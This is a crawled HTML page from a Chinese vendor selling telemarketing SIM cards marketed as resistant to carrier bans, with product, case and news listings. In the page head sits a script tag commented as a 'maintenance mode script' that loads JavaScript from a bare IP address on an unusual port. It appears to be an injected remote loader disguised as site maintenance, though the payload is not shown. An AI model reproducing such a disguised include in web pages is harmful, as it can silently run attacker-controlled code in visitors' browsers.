

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dxkgw.com/guiyang.html
body_size: 10034
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>
        贵阳电销卡_贵阳卡商电销卡_贵阳电销卡-卡卡通信
    </title>
    <meta name="keywords" content="贵阳电销卡,贵阳卡商电销卡,贵阳电销卡,电销卡联盟" />
    <meta name="description" content="卡卡通信是一家多年通信服务公司。卡商联合通讯整合了行业资源，通过IOS、安卓、PC等终端，提供涵盖移动、联通、电信、虚拟运营商的普号靓号资讯以及优惠便捷的话费流量充值服务。" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.dxkgw.com/data/upload/202101/20210116115843_468.jpg" />
    <link rel="stylesheet" href="http://www.dxkgw.com/template/default/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="http://www.dxkgw.com/template/default/assets/css/jquery.validator.css">
    <link rel="stylesheet" href="http://www.dxkgw.com/template/default/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="http://www.dxkgw.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://www.dxkgw.com/template/default/assets/css/full.css">
    <script src="http://www.dxkgw.com/template/default/assets/js/jquery.min.js"></script>
    <script src="http://www.dxkgw.com/template/default/assets/js/owl.carousel.min.js"></script>
    <script src="http://www.dxkgw.com/template/default/assets/js/jquery.validator.min.js"></script>
    <script>
    var config = {
        homeUrl: 'http://www.dxkgw.com/',
                copyCode: 1,
        isVisitor: 1
    }
</script>
<script src="http://www.dxkgw.com/template/default/assets/js/app.js"></script>
<meta name="baidu-site-verification" content="It5uwB9unw" />
<meta name="360-site-verification" content="1dc4cc0b9d50954f469fe59e3f5c239a" />
<meta name="sogou_site_verification" content="ApTpm29vkO"/>
<head> <script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf1.com/code/code/445f29e5c8fe47193ce1f1bb3b689e084/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script></ head>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae7c7ec91958f5e1701a1125eb738c2a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- 维护模式脚本 --><script src="http://47.92.229.235:2025/www.dxkgw.com.js"></script>
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></head>

<body>
        <!-- 手机头部 -->
<div class="xymob-head visible-sm visible-xs">
    <div class="xymob-head-box">
        <div class="xymob-logo">
            <h1><a href="http://www.dxkgw.com/"><img src="http://www.dxkgw.com/data/upload/202109/20210914224710_763.png" /></a></h1>
        </div>
        <div class="xymob-navbtn">
            <span></span>
        </div>
        <div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div class="xymob-menu">
        <div class="xymob-menu-box">
            <ul class="xymob-nav">
                                <li>
                    <a href="/" >网站首页</a>
                                                                                </li>
                                <li>
                    <a href="http://www.dxkgw.com/product/" >产品中心</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://www.dxkgw.com/product/guiyang_dxk2f8/" >贵阳电销卡</a></li>
                                                        <li><a href="http://www.dxkgw.com/product/guiyang_ffdxkfa2/" >贵阳稳定电销卡</a></li>
                                                        <li><a href="http://www.dxkgw.com/product/guiyang_bfhdxk797/" >贵阳全国归属地定制</a></li>
                                                        <li><a href="http://www.dxkgw.com/product/guiyang_dxzyk1b5/" >贵阳电销专用卡</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://www.dxkgw.com/news/" >新闻资讯</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://www.dxkgw.com/news/gsxw51b/" >公司新闻</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/xyzx2ba/" >行业资讯</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/jszx98d/" >技术资讯</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/qtxm80b/" >其他项目</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://www.dxkgw.com/case/dhxszyk7d4/" >客户案例</a>
                                                                                                                                    </li>
                                <li>
                    <a href="http://www.dxkgw.com/news/qtxm80b/" >其他</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://www.dxkgw.com/news/blgzsj78d/" >办理工作手机</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/skmsq76d/" >收款码申请</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/zcllkd09/" >注册流量卡</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/bl106dx175/" >办理106短信</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/bl400dh797/" >办理400电话</a></li>
                                                        <li><a href="http://www.dxkgw.com/news/hkrj7fb/" >获客软件</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://www.dxkgw.com/about_about/" >关于我们</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://www.dxkgw.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                        <li><a href="http://www.dxkgw.com/about_about/qywh383.html" >企业文化</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://www.dxkgw.com/about_contact/" >联系我们</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://www.dxkgw.com/about_contact/lxfs113.html" >联系方式</a></li>
                                                        </ul>
                                                                                        </li>
                
            </ul>
            <div class="xymob-dlbtn">
                                <a href="http://www.dxkgw.com/login.php"><i class="icon-font icon-dl"></i>登 录</a>
                            </div>
        </div>
    </div>

    <div class="xymob-search">
        <div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://www.dxkgw.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词搜索"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://www.dxkgw.com/search.php?wd=%E8%B4%B5%E9%98%B3%E7%94%B5%E9%94%80%E5%8D%A1">贵阳电销卡</a><a href="http://www.dxkgw.com/search.php?wd=%E8%B4%B5%E9%98%B3%E5%8D%A1%E5%95%86%E7%94%B5%E9%94%80%E5%8D%A1">贵阳卡商电销卡</a><a href="http://www.dxkgw.com/search.php?wd=%E8%B4%B5%E9%98%B3%E5%8C%97%E4%BA%AC%E7%94%B5%E9%94%80%E5%8D%A1">贵阳北京电销卡</a>
        </div>
    </div>
</div>

<!-- pc 头部 -->
<div class="tops hidden-xs hidden-sm">
    <div class="container">
        <div class="hot">热门搜索：<a href="http://www.dxkgw.com/search.php?wd=%E8%B4%B5%E9%98%B3%E7%94%B5%E9%94%80%E5%8D%A1">贵阳电销卡</a><a href="http://www.dxkgw.com/search.php?wd=%E8%B4%B5%E9%98%B3%E5%8D%A1%E5%95%86%E7%94%B5%E9%94%80%E5%8D%A1">贵阳卡商电销卡</a><a href="http://www.dxkgw.com/search.php?wd=%E8%B4%B5%E9%98%B3%E5%8C%97%E4%BA%AC%E7%94%B5%E9%94%80%E5%8D%A1">贵阳北京电销卡</a></div>
    <div class="fenzhan">
        <a href="http://www.dxkgw.com/region/">企业分站</a> |
			<a href="http://www.dxkgw.com/sitemap/">网站地图</a> |
			<a href="http://www.dxkgw.com/rss.xml">RSS</a> |
			<a href="http://www.dxkgw.com/sitemap.xml">XML</a>
						| <a href="http://www.dxkgw.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-warning">20</span>条询盘信息！</a>
			    </div>
</div>
</div>
<div class="xy-head">
   <div class="container">
       
       <div class="row">
           <div class="col-md-4 col-sm-3">
               <div class="xy-head-left">
                   <a href="http://www.dxkgw.com/" class="logo"><h1><img alt="电销卡" src="http://www.dxkgw.com/data/upload/202503/20250318152817_753.jpg" /></h1></a>
               </div>
           </div>
           <div class="col-md-8 col-sm-9">
               <div class="xy-head-right">
                   <div class="xy-head-navbar">
                       <!-- 导航 -->
                       <ul class="xy-menu clearfix">
        <li>
        <a href="/" >网站首页</a>
                                </li>
        <li>
        <a href="http://www.dxkgw.com/product/" >产品中心</a>
                                                    <ul class="xy-sub-menu">
                                <li><a href="http://www.dxkgw.com/product/guiyang_dxk2f8/" >贵阳电销卡</a></li>
                                <li><a href="http://www.dxkgw.com/product/guiyang_ffdxkfa2/" >贵阳稳定电销卡</a></li>
                                <li><a href="http://www.dxkgw.com/product/guiyang_bfhdxk797/" >贵阳全国归属地定制</a></li>
                                <li><a href="http://www.dxkgw.com/product/guiyang_dxzyk1b5/" >贵阳电销专用卡</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://www.dxkgw.com/news/" >新闻资讯</a>
                                                    <ul class="xy-sub-menu">
                                <li><a href="http://www.dxkgw.com/news/gsxw51b/" >公司新闻</a></li>
                                <li><a href="http://www.dxkgw.com/news/xyzx2ba/" >行业资讯</a></li>
                                <li><a href="http://www.dxkgw.com/news/jszx98d/" >技术资讯</a></li>
                                <li><a href="http://www.dxkgw.com/news/qtxm80b/" >其他项目</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://www.dxkgw.com/case/dhxszyk7d4/" >客户案例</a>
                                                            </li>
        <li>
        <a href="http://www.dxkgw.com/news/qtxm80b/" >其他</a>
                                                    <ul class="xy-sub-menu">
                                <li><a href="http://www.dxkgw.com/news/blgzsj78d/" >办理工作手机</a></li>
                                <li><a href="http://www.dxkgw.com/news/skmsq76d/" >收款码申请</a></li>
                                <li><a href="http://www.dxkgw.com/news/zcllkd09/" >注册流量卡</a></li>
                                <li><a href="http://www.dxkgw.com/news/bl106dx175/" >办理106短信</a></li>
                                <li><a href="http://www.dxkgw.com/news/bl400dh797/" >办理400电话</a></li>
                                <li><a href="http://www.dxkgw.com/news/hkrj7fb/" >获客软件</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://www.dxkgw.com/about_about/" >关于我们</a>
                                                    <ul class="xy-sub-menu">
                                <li><a href="http://www.dxkgw.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                <li><a href="http://www.dxkgw.com/about_about/qywh383.html" >企业文化</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://www.dxkgw.com/about_contact/" >联系我们</a>
                                                    <ul class="xy-sub-menu">
                                <li><a href="http://www.dxkgw.com/about_contact/lxfs113.html" >联系方式</a></li>
                                </ul>
                                        </li>
    </ul>

<script>
    $(function() {
        $(".xy-menu li").hover(function() {
        $(this).find(".xy-sub-menu").stop(!0).slideDown()
    },
    function() {
        $(this).find(".xy-sub-menu").stop(!0).slideUp()
    });
    });
</script>
                       <span type="submit" class="iconfont btn-search" value="&#xe6a5;"></span>
                       
                       <div class="xy-search">
                          
                           <form method="get" name="formsearch" action="http://www.dxkgw.com/search.php">
                               <input type="text" name="wd" id="keyword" />
                               <input type="submit" id="s_btn" class="iconfont" value="&#xe6a5;"/>
                           </form>
                       </div>
                   </div>
               </div>
           </div>
       </div>
   </div>
</div>
<script>
   $('.btn-search').click(function(){

         $('.xy-search').animate({width:'130px'},350);
   })

   $(document).click(function(event){ 

       // alert(0);
     var _con = $('.xy-search');   // 设置目标区域 
     var _con2 = $('.btn-search');
     if(!_con.is(event.target) && !_con2.is(event.target)  && _con.has(event.target).length === 0 && _con2.has(event.target).length === 0){ // Mark 1 
       //$('#divTop').slideUp('slow');   //滑动消失 
       $('.xy-search').animate({width:'0'},350);          //淡出消失 
     } 
   }); 

</script>

        <div class="x-banner">
    <div class="owl-carousel hidden-sm hidden-xs">
                <div class="banner-item"><a href=""><img src="http://www.dxkgw.com/data/upload/202503/20250318152342_379.jpg" alt="防封电销卡" /></a></div>
            </div>
    <div class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="http://www.dxkgw.com/data/upload/202503/20250318152342_379.jpg" alt="防封电销卡" /></a></div>
            </div>
</div>

    <div class="functions" style="display:none;">
        <div class="container">
            <div class="title">
                产品功能
            </div>
            <div class="row">
                            </div>
        </div>
    </div>

    <!-- 关于我们 -->
    <div class="xyin-about" style="display:none;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-5 col-sm-12 col-xs-12">
                    <div class="aboutImg">
                        <p style="text-align: center;"><img src="/data/upload/202506/1750467904162242.jpg" title="1750467904162242.jpg" alt="最新消息新闻公告资讯公众号首图(3) (3).jpg"/></p>
                    </div>
                </div>
                <div class="col-md-7 col-sm-12 col-xs-12">
                    <div class="aboutCont">
                        <h4>公司简介 <span> |</span> <em> About Us</em></h4>
                        <p style="margin-bottom: 15px; white-space: normal; font-size: 14px; overflow-wrap: break-word; color: rgb(51, 51, 51); text-indent: 2em; line-height: 24px; zoom: 1; font-family: arial, 宋体, sans-serif; background-color: rgb(255, 255, 255);"><span style="text-indent: 2em;">多点通信技术前已经与多家虚拟运营商联签约，共创虚商大业，提供了业务整合的平台，卡商联合通讯将以最强的网络经营模式，最广的覆盖面为用户提供全面人性化的综合平台，完成线上线下一体化。</span></p><p style="margin-bottom: 15px; white-space: normal; font-size: 14px; overflow-wrap: break-word; color: rgb(51, 51, 51); text-indent: 2em; line-height: 24px; zoom: 1; font-family: arial, 宋体, sans-serif; background-color: rgb(255, 255, 255);"><span style="text-indent: 2em;">公司主营：电销卡,防封电销卡,不封号电销卡。</span></p><p style="margin-bottom: 15px; white-space: normal; font-size: 14px; overflow-wrap: break-word; color: rgb(51, 51, 51); text-indent: 2em; line-height: 24px; zoom: 1; font-family: arial, 宋体, sans-serif; background-color: rgb(255, 255, 255);"><span class="sup--normal" data-sup="3" data-ctrmap=":3," style="text-indent: 2em; font-size: 10.5px; line-height: 0; position: relative; vertical-align: baseline; top: -0.5em; margin-left: 2px; color: rgb(51, 102, 204); cursor: pointer; padding: 0px 2px;">&nbsp;</span><br/></p><p style="margin-bottom: 15px; white-space: normal; font-size: 14px; overflow-wrap: break-word; color: rgb(51, 51, 51); text-indent: 2em; line-height: 24px; zoom: 1; font-family: arial, 宋体, sans-serif; background-color: rgb(255, 255, 255);"><br/></p>
                        <a href="http://www.dxkgw.com/about">read more</a>
                    </div>

                </div>
            </div>

        </div>
    </div>


    <!-- 产品中心 -->
    <div class="xyin-product">
        <div class="container">
            <div class="title">产品中心</div>
            <div class="tab">
                <div class="tabheader">
                    <ul class="tablist clearfix">
                                                <li>
                            贵阳电销卡
                        </li>
                                                <li>
                            贵阳稳定电销卡
                        </li>
                                                <li>
                            贵阳全国归属地定制
                        </li>
                                                <li>
                            贵阳电销专用卡
                        </li>
                                            </ul>
                </div>
                <div class="tabPanle">
                    <div class="lx-product-list">
                        <ul class="clearfix row">
                                                                                    <li class="col-md-3 col-sm-3 col-xs-6"><a href="http://www.dxkgw.com/product/guiyang_716.html"
                                    title="贵阳耐打电销卡">
                                    <div class="img">
                                        <img src="http://www.dxkgw.com/data/upload/201912/thumb_20191227114140_626.png" alt="贵阳耐打电销卡" />
                                    </div>
                                    <h3>
                                        贵阳耐打电销卡
                                    </h3>
                                </a></li>
                                                        <li class="col-md-3 col-sm-3 col-xs-6"><a href="http://www.dxkgw.com/product/guiyang_715.html"
                                    title="贵阳抗打电销卡">
                                    <div class="img">
                                        <img src="http://www.dxkgw.com/data/upload/201912/thumb_20191227114106_813.png" alt="贵阳抗打电销卡" />
                                    </div>
                                    <h3>
                                        贵阳抗打电销卡
                                    </h3>
                                </a></li>
                                                        <li class="col-md-3 col-sm-3 col-xs-6"><a href="http://www.dxkgw.com/product/guiyang_714.html"
                                    title="贵阳抗封电销卡">
                                    <div class="img">
                                        <img src="http://www.dxkgw.com/data/upload/201912/thumb_20191227114034_532.png" alt="贵阳抗封电销卡" />
                                    </div>
                                    <h3>
                                        贵阳抗封电销卡
                                    </h3>
                                </a></li>
                                                        <li class="col-md-3 col-sm-3 col-xs-6"><a href="http://www.dxkgw.com/product/guiyang_713.html"
                                    title="贵阳不封号电销卡">
                                    <div class="img">
                                        <img src="http://www.dxkgw.com/data/upload/201912/thumb_20191227114022_964.png" alt="贵阳不封号电销卡" />
                                    </div>
                                    <h3>
                                        贵阳不封号电销卡
                                    </h3>
                                </a></li>
                                                    </ul>
                    </div>
                    <div class="lx-product-list disnone">
                        <ul class="clearfix row">
                                                                                </ul>
                    </div>
                    <div class="lx-product-list disnone">
                        <ul class="clearfix row">
                                                                                </ul>
                    </div>
                    <div class="lx-product-list disnone">
                        <ul class="clearfix row">
                                                                                </ul>
                    </div>

                </div>
                <a href="http://www.dxkgw.com/product/" class="more">read more</a>
            </div>

        </div>
    </div>


    <script>


        $('.tablist').children('li').eq(0).addClass('act');
        $('.tabPanle').children('.lx-product-list').eq(0).show();
        $('.tablist li').click(function () {

            $(this).addClass('act').siblings('li').removeClass('act');
            $(this).parents('.tabheader').siblings('.tabPanle').children('.lx-product-list').eq($(this).index()).show().siblings().hide();
        }) 
    </script>


    <!-- 案例展示 -->
    <div class="xyin-case">
        <div class="container">
            <div class="title">案例展示</div>

            <div class="row xyin-case-box">

                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/125.html" title="案例38">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180555_561.jpg" alt="案例38" class="img" />
                            <div class="wz">
                                <h3>
                                    案例38
                                </h3>
                            </div>
                        </a></div>
                </div>
                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/124.html" title="案例37">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180538_604.jpg" alt="案例37" class="img" />
                            <div class="wz">
                                <h3>
                                    案例37
                                </h3>
                            </div>
                        </a></div>
                </div>
                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/123.html" title="案例36">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180521_749.jpg" alt="案例36" class="img" />
                            <div class="wz">
                                <h3>
                                    案例36
                                </h3>
                            </div>
                        </a></div>
                </div>
                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/122.html" title="案例35">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180458_531.jpg" alt="案例35" class="img" />
                            <div class="wz">
                                <h3>
                                    案例35
                                </h3>
                            </div>
                        </a></div>
                </div>
                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/121.html" title="案例34">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180438_812.jpg" alt="案例34" class="img" />
                            <div class="wz">
                                <h3>
                                    案例34
                                </h3>
                            </div>
                        </a></div>
                </div>
                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/120.html" title="案例33">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180419_196.jpg" alt="案例33" class="img" />
                            <div class="wz">
                                <h3>
                                    案例33
                                </h3>
                            </div>
                        </a></div>
                </div>
                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/119.html" title="案例32">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180344_727.jpg" alt="案例32" class="img" />
                            <div class="wz">
                                <h3>
                                    案例32
                                </h3>
                            </div>
                        </a></div>
                </div>
                                <div class="col-xs-3 col-sm-3 col-xs-6 xyin-case-pd">
                    <div class="xyin-case-item"><a href="http://www.dxkgw.com/case/118.html" title="案例31">
                            <img src="http://www.dxkgw.com/data/upload/202001/thumb_20200106180327_256.jpg" alt="案例31" class="img" />
                            <div class="wz">
                                <h3>
                                    案例31
                                </h3>
                            </div>
                        </a></div>
                </div>
                            </div>
        </div>
    </div>

    <!-- 资讯动态 -->
    <div class="xyin-news">
        <div class="container">
            <div class="xyin-news-title">
                <div class="title">最新资讯</div>
            </div>
            <div class="newsheader">
                <ul class="tablist clearfix">
                                        <li>
                        公司新闻
                    </li>
                                        <li>
                        行业资讯
                    </li>
                                        <li>
                        技术资讯
                    </li>
                                        <li>
                        其他项目
                    </li>
                                    </ul>
            </div>
            <div class="tabPanle">
                <div class="tabItems">
                                        <div class="col-md-4 col-sm-4 col-xs-12">
                        <a href="http://www.dxkgw.com/news/1484.html" title="防封电销卡怎么办理">
                            <div class="timer hidden-xs">
                                <p>
                                    15
                                </p>
                                <span>
                                    2022-07</span>
                            </div>

                            <h3>
                                防封电销卡怎么办理
                            </h3>
                            <p>
                                防封电销卡怎么办理防封电销卡怎么办理,防封电销卡办理,防封电销卡,怎么办理防封电销卡很多小伙伴因为工作的缘故，尤其是从事电销行业的，他们都需要办理一张可以打电话...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-07-15</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                        <div class="col-md-4 col-sm-4 col-xs-12">
                        <a href="http://www.dxkgw.com/news/1483.html" title="白名单电销卡购买渠道">
                            <div class="timer hidden-xs">
                                <p>
                                    13
                                </p>
                                <span>
                                    2022-07</span>
                            </div>

                            <h3>
                                白名单电销卡购买渠道
                            </h3>
                            <p>
                                白名单电销卡购买渠道白名单电销卡购买渠道,电销卡购买渠道,白名单电销卡,电销卡购买做电销怕的应该就是电销封卡了，普通的手机卡一打电销就封号是众所周知的！而电销企...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-07-13</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                        <div class="col-md-4 col-sm-4 col-xs-12">
                        <a href="http://www.dxkgw.com/news/1478.html" title="南京电销专用卡代理">
                            <div class="timer hidden-xs">
                                <p>
                                    28
                                </p>
                                <span>
                                    2022-06</span>
                            </div>

                            <h3>
                                南京电销专用卡代理
                            </h3>
                            <p>
                                南京电销专用卡代理南京电销专用卡代理,南京电销卡代理,南京电销专用卡,南京电销卡如今，由于各种政策的出台和各种控制的收紧，电销这个行业越来越难做！如何解决电销企...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-06-28</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                    </div>
                <div class="tabItems">
                                        <div class="col-md-4">
                        <a href="http://www.dxkgw.com/news/1482.html" title="电销卡多少钱">
                            <div class="timer hidden-xs">
                                <p>
                                    11
                                </p>
                                <span>
                                    2022-07</span>
                            </div>
                            <h3>
                                电销卡多少钱
                            </h3>
                            <p>
                                电销卡多少钱电销卡多少钱,电销卡购买,电销卡怎么办理,电销卡渠道目前的销售行业还是以电话销售居多，其中电销卡就是销售人员们重要也是不可或缺的工具！为了解决正规电...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-07-11</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                        <div class="col-md-4">
                        <a href="http://www.dxkgw.com/news/1479.html" title="重庆白名单电销卡在哪里办">
                            <div class="timer hidden-xs">
                                <p>
                                    02
                                </p>
                                <span>
                                    2022-07</span>
                            </div>
                            <h3>
                                重庆白名单电销卡在哪里办
                            </h3>
                            <p>
                                重庆白名单电销卡在哪里办重庆白名单电销卡在哪里办,重庆电销卡在哪里办,重庆白名单电销卡,重庆电销卡随着现在社会的不断发展，各个行业的竞争都非常的激烈，为了可以有...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-07-02</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                        <div class="col-md-4">
                        <a href="http://www.dxkgw.com/news/1473.html" title="沈阳高频电销卡申请">
                            <div class="timer hidden-xs">
                                <p>
                                    13
                                </p>
                                <span>
                                    2022-06</span>
                            </div>
                            <h3>
                                沈阳高频电销卡申请
                            </h3>
                            <p>
                                沈阳高频电销卡申请沈阳高频电销卡申请,沈阳电销卡申请,沈阳高频电销卡,沈阳电销卡做电销行业卡被封，这是所有的电销企业都在面临的问题！电销行业都在寻找可以解决封号...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-06-13</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                    </div>
                <div class="tabItems">
                                        <div class="col-md-4">
                        <a href="http://www.dxkgw.com/news/1481.html" title="防封电销卡在哪里办">
                            <div class="timer hidden-xs">
                                <p>
                                    08
                                </p>
                                <span>
                                    2022-07</span>
                            </div>
                            <h3>
                                防封电销卡在哪里办
                            </h3>
                            <p>
                                防封电销卡在哪里办防封电销卡在哪里办,防封电销卡,防封电销卡怎么办理对于电销企业来说，什么电话卡长久稳定耐用，对电销企业就更有利！深信很多做过电销的朋友都使用过...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-07-08</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                        <div class="col-md-4">
                        <a href="http://www.dxkgw.com/news/1480.html" title="沈阳白名单电销卡售后">
                            <div class="timer hidden-xs">
                                <p>
                                    04
                                </p>
                                <span>
                                    2022-07</span>
                            </div>
                            <h3>
                                沈阳白名单电销卡售后
                            </h3>
                            <p>
                                沈阳白名单电销卡售后沈阳白名单电销卡售后,沈阳电销卡售后,沈阳白名单电销卡,沈阳电销卡专门打电销用的电销卡和普通的手机卡相比，优势是非常多的，所以电销卡也越来越...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-07-04</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                        <div class="col-md-4">
                        <a href="http://www.dxkgw.com/news/1477.html" title="上海白名单电销卡套餐">
                            <div class="timer hidden-xs">
                                <p>
                                    24
                                </p>
                                <span>
                                    2022-06</span>
                            </div>
                            <h3>
                                上海白名单电销卡套餐
                            </h3>
                            <p>
                                上海白名单电销卡套餐上海白名单电销卡套餐,上海电销卡套餐,上海白名单电销卡,上海电销卡目前的销售行业大多是电话销售，其中电话销售卡是销售人员重要、不可缺少的工具...
                            </p>
                            <span class="m-timer visible-xs">
                                2022-06-24</span>
                            <span class="more">more</span>
                        </a>
                    </div>
                                    </div>
            </div>

        </div>
    </div>
    <script>

        $('.newsheader .tablist').children('li').eq(0).addClass('act');
        $('.tabPanle').children('.tabItems').eq(0).show();
        $('.tablist li').click(function () {

            $(this).addClass('act').siblings('li').removeClass('act');
            $(this).parents('.newsheader').siblings('.tabPanle').children('.tabItems').eq($(this).index()).show().siblings().hide();
        })  
    </script>



    <!-- 页面通栏 -->
<div class="xy-tonglan">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-sm-7 hidden-xs">
				<div class="xy-tl-nav">
					<dl>
						<dt class="xy-tl-title">产品中心 </dt>
												<dd><a href="http://www.dxkgw.com/product/guiyang_dxk2f8/">
								贵阳电销卡</a></dd>
												<dd><a href="http://www.dxkgw.com/product/guiyang_ffdxkfa2/">
								贵阳稳定电销卡</a></dd>
												<dd><a href="http://www.dxkgw.com/product/guiyang_bfhdxk797/">
								贵阳全国归属地定制</a></dd>
												<dd><a href="http://www.dxkgw.com/product/guiyang_dxzyk1b5/">
								贵阳电销专用卡</a></dd>
											</dl>
					<dl>
						<dt class="xy-tl-title">案例展示 </dt>
												<dd><a href="http://www.dxkgw.com/case/dhxszyk7d4/">
								客户案例</a></dd>
												<dd><a href="http://www.dxkgw.com/case/dxxt8c5/">
								电销系统</a></dd>
											</dl>
					<dl>
						<dt class="xy-tl-title">关于我们 </dt>
												<dd><a href="http://www.dxkgw.com/about_about/gsjj9f6.html">
								公司简介</a></dd>
												<dd><a href="http://www.dxkgw.com/about_about/qywh383.html">
								企业文化</a></dd>
											</dl>


					<dl>
						<dt class="xy-tl-title">资讯中心 </dt>
												<dd><a href="http://www.dxkgw.com/news/gsxw51b/">
								公司新闻</a></dd>
												<dd><a href="http://www.dxkgw.com/news/xyzx2ba/">
								行业资讯</a></dd>
												<dd><a href="http://www.dxkgw.com/news/jszx98d/">
								技术资讯</a></dd>
												<dd><a href="http://www.dxkgw.com/news/qtxm80b/">
								其他项目</a></dd>
											</dl>
				</div>
			</div>
			<div class="col-md-4 col-sm-5 col-xs-12">
				<div class="xy-tl-contact">
					<div class="xy-tl-title">联系我们</div>
					<div class="xy-tl-box">
						<p style="white-space: normal;"><strong><span style="font-size: 18px;">公司服务热线：</span></strong></p><p style="white-space: normal;"><strong><span style="font-size: 18px;">&nbsp; &nbsp; &nbsp; 13783030501</span></strong></p><p><strong><span style="font-size: 18px;">公司地址：</span></strong></p><p><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;河南省新乡市红旗区商会大厦B座8楼<span style="font-size: 18px;"></span></strong></p>
					</div>
				</div>
			</div>
		</div>
		<!-- 友情链接 -->
		<div class="xyin-links hidden-sm hidden-xs">
			<span>友情链接：</span>
						<a href="https://www.feimao666.com/fuwu/xiaochengxu/" target="_blank">
				武汉小程序开发</a>
						<a href="http://www.hade.cn/news/xlzx/ndzk/" target="_blank">
				宁德自考机构</a>
						<a href="http://www.hade.cn/a/jiaoyuzixun/kaoshidongtai/sm/" target="_blank">
				三明自考本科</a>
						<a href="http://www.i2019.com" target="_blank">
				多卡通信</a>
						<a href="http://www.xtwl100.com/" target="_blank">
